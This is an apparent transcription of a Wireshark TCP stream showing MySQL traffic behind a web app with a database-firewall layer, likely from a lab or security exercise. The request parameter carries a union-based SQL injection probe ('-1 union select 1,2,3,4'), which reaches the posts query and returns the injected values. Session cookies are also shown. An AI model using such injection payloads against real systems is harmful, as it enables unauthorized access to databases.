 Wireshark · Follow TCP Stream (tcp.stream eq 5) · dmp
J...
5.7.18.Q....
.OT.QG...................%_Yf5@W;
%....mysql_native_password.W..........@........................user_tnevaQ....Rn
W[s.I.vs....j
$..mysql_native_password.................user_tnevaQ............................
.... /*<dbfw><get_args>{"p":"-1 union select 1,2,3,4 "}</
get_args><post_args>[]</
post_args><cookie_args>{"PHPSESSID":"346v0clqgk9hdv3d9qachblqv0","SESS":"MTQ5NDQ
xMzg0OHxEdi1CQkFFQ180SUFBUkFCRUFBQVdmLUNBQUlHYzNSeWFXNW5EQVlBQkhWelpYSUdjM1J5YVc
1bkRBVUFBekV6TndaemRISnBibWNNREFBS1kzTnlabDkwYjJ0bGJnWnpkSEpwYm1jTUdnQVlOVGt3WVd
abE1HWmlOR0V6TVRjeFlqaGxPV0U0T1RRenxpMqVDHlbfZ-
BNgvunUHey6o3EjGtPnfkMgm0q6Lv_AA=="}</cookie_args></dbfw>*/SELECT * FROM posts
WHERE id=-1 union select 1,2,3,4 ..........def....id.id.?...........
....def....title.title...................def....body.body............."....def...
.author.author...2................."......1.2.3.4......."......
8 client pkts, 6 server pkts, 12 turns.
Entire conversation (883 bytes) Show and save data as ASCII Stream 5
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close